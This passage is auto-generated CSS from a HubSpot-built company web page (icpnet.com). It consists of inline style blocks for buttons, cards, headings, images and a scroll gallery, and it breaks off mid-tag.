          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--14f334974beb2c2a3adecd466c678f25.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9ebe30bd62c66cbc29ff0fd7ba36cc89.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170680369230113-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--94d6e3161bc2e434e76955e6219abac9.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-988968f092654601acadfc06aefdd202 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:hover,
			a.pf-card.pf-card__group-988968f092654601acadfc06aefdd202:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_175570578766810 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_175570578766812.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--33e8ad6fe26a6326300cfd29894761aa.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:hover,
			a.pf-card.pf-card__group-c27aa5142a2436dccd91caf59bacaf3e:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc768a5d903cb4181a11c0ea3995f89e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--63dffb4c26d89db616eb96af874ea158.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--f368f6eb04a1893f951772c816aed3d8.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--43638201bf703dfe3738abc2327d4ea4.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5e0eb6b583a183269eb0a9648a9cf7ae.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:hover,
			a.pf-card.pf-card__group-ba681ccba034f2895089a2bb50ed46c3:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

<style>
	#pf-label--main_content-dnd_partial-1-module-3.pf-label {
		--text-alignment: left;
		--label-size: var(--size-medium);
		--label-color: var(--color-white );
	}
</style>


  <style>
    h1.pf-enhanced-heading#pf-enhanced-heading-main_content-dnd_partial-1-module-4 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--main_content-dnd_partial-1-module-5.pf-rich-text > div {
		 
			max-width: 650px;

			

		

		 
			--size-default: var(--size-large);
		
		 
			--color-default: var(--color-white);
		
	}
</style>


<style>
#pf-fill-image--main_content-dnd_partial-1-module-9.pf-image.pf-fill-image {
	--f-image-d-object-position: left bottom;
	--f-image-d-offset: 0px, 0px;
	--f-image-m-object-position: center bottom;
	--f-image-m-offset: 0px, 0px;
	--f-image-m-height-ratio: var(--image-ratio-5x3);
	--f-image-m-height-pixels: 480px;
}
</style>

<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/153366901294/1744350686743/module_Scroll_Point.min.css">

<style>
	#pf-rich-text--main_content-dnd_partial-2-module-5.pf-rich-text > div {
		 
			max-width: 600px;

			

		

		 
			--size-default: var(--size-large);
		
		 
			--color-default: var(--color-black);
		
	}
</style>


<style>
#pf-image--main_content-dnd_partial-2-module-8.pf-image {
	--image-radius: var(--radius-large);
	
	   background-color: var(--color- );
	
}

	.pf-image--container--pf-image--main_content-dnd_partial-2-module-8 {
		max-width: 450px;
		
	}

</style>


  <style>
    h3.pf-enhanced-heading#pf-enhanced-heading-module_1706203014724 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--main_content-dnd_partial-2-module-10.pf-rich-text > div {
		 
			max-width: 500px;

			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-black);
		
	}
</style>


  <style>
    h3.pf-enhanced-heading#pf-enhanced-heading-module_17062031303328 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--module_17062031303329.pf-rich-text > div {
		 
			max-width: 500px;

			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-black);
		
	}
</style>


<style>
#pf-image--module_17062031303325.pf-image {
	--image-radius: var(--radius-large);
	
	   background-color: var(--color- );
	
}

	.pf-image--container--pf-image--module_17062031303325 {
		max-width: 500px;
		
	}

</style>


<style>
#pf-image--module_17062031968379.pf-image {
	--image-radius: var(--radius-large);
	
	   background-color: var(--color- );
	
}

	.pf-image--container--pf-image--module_17062031968379 {
		max-width: 450px;
		
	}

</style>


  <style>
    h3.pf-enhanced-heading#pf-enhanced-heading-module_17062031968376 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-rich-text--module_17062031968377.pf-rich-text > div {
		 
			max-width: 500px;

			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-black);
		
	}
</style>


  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170620331420821 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/153366901286/1744350685873/module_Line_Dot_Separator.min.css">

<style>
	#pf-line-dot-separator--module_170620331420822.pf-line-dot-separator {
		--alignment: flex-start;
		--size-line: 10;
		--size-gap: 2;
		--color-line: var(--color-icp-magenta);
		--color-dot: var(--color-icp-cyan);
	}
</style>


<style>
	#pf-rich-text--module_170620331420823.pf-rich-text > div {
		 
			max-width: 440px;

			

		

		 
			--size-default: var(--size-large);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>

<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154282575990/1744350689494/module_Values.min.css">

  <style>
    h5.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-1 {
      
        --color-heading: var(--color-black);
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h5.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-2 {
      
        --color-heading: var(--color-black);
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h5.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-3 {
      
        --color-heading: var(--color-black);
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h5.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-4 {
      
        --color-heading: var(--color-black);
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h5.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170620331420827-index-5 {
      
        --color-heading: var(--color-black);
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

	<style>
		.pf-card.pf-card__group-1a4fbeb32c04f00d9459af3cf757b8ac {
			--card-content-alignment: left;
			--text-alignment: left;
		}
		
		
			.pf-card.pf-card__group-1a4fbeb32c04f00d9459af3cf757b8ac .pf-rich-text > div {
				
				
					--size-default: var(--size-medium);
				
				
					--color-default: var(--color-black);
				
				
			}
		
	</style>
	

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_175759887754315 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-line-dot-separator--module_175759887754316.pf-line-dot-separator {
		--alignment: flex-start;
		--size-line: 20;
		--size-gap: 2;
		--color-line: var(--color-icp-purple);
		--color-dot: var(--color-icp-yellow);
	}
</style>


<style>
	#pf-rich-text--module_175759887754318.pf-rich-text > div {
		 
			max-width: 600px;

			

		

		 
			--size-default: var(--size-large);
		
		 
			--color-default: var(--color-white);
		
	}
</style>


<style>
	#pf-rich-text--module_175759887754321.pf-rich-text > div {
		 
			max-width: 1280px;

			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-white);
		
	}
</style>


      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.primary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.primary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.medium.primary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.primary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.primary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.medium.primary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.medium.primary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.medium.primary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.medium.primary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.medium.primary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.medium.primary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.medium.primary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.medium.primary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.medium.primary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

<style>
	#pf-rich-text--module_175759887754325.pf-rich-text > div {
		 
			max-width: 500px;

			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-white);
		
	}
</style>


  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-main_content-dnd_partial-3-module-3 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: center;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-line-dot-separator--main_content-dnd_partial-3-module-4.pf-line-dot-separator {
		--alignment: center;
		--size-line: 4;
		--size-gap: 2;
		--color-line: var(--color-icp-cyan);
		--color-dot: var(--color-icp-yellow);
	}
</style>


<style>
	#pf-rich-text--main_content-dnd_partial-3-module-5.pf-rich-text > div {
		 
			max-width: 840px;

			
				margin-left: auto;
				margin-right: auto;
			

		

		 
			--size-default: var(--size-large);
		
		 
			--color-default: var(--color-white);
		
	}
</style>


<style>
#pf-image--main_content-dnd_partial-3-module-8.pf-image {
	--image-radius: var(--radius-xsmall);
	
	   background-color: var(--color- );
	
}

	.pf-image--container--pf-image--main_content-dnd_partial-3-module-8 {
		max-width: 750px;
		
			margin-left: auto;
			margin-right: auto;
		
	}

</style>


<style>
	#pf-rich-text--module_1706203570732.pf-rich-text > div {
		 
			max-width: 600px;

			
				margin-left: auto;
				margin-right: auto;
			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-white);
		
	}
</style>


  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170620454857811 {
      
        --color-heading: var(--color-black);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

<style>
	#pf-line-dot-separator--module_170620454857812.pf-line-dot-separator {
		--alignment: flex-start;
		--size-line: 12;
		--size-gap: 2;
		--color-line: var(--color-icp-green);
		--color-dot: var(--color-icp-yellow);
	}
</style>


<style>
	#pf-rich-text--1706204680009.pf-rich-text > div {
		 
			max-width: 600px;

			

		

		 
			--size-default: var(--size-large);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


<style>
	#pf-rich-text--module_1706204703589.pf-rich-text > div {
		 
			max-width: 500px;

			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


<style>
	#pf-rich-text--module_1706204712940.pf-rich-text > div {
		 
			max-width: 500px;

			

		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>

<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/module_assets/1/154163717924/1740876140726/module_Scroll_Gallery.min.css">

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-1 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 5);
						
						--sg-ratio: 5/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-2 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 5);
						
						--sg-ratio: 5/3;
					}
					
					</style>
					

					<style>
					#pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d .pf-scroll-gallery__item--pf-scroll-gallery--94ab9b071e40a2e6c562e491f313cb7d-3 {
						
							--sg-width: calc( ( var(--sg-height) / 3) * 4);
						
						--sg-ratio: 4/3;
					}
					
					</style>
					

					<style>
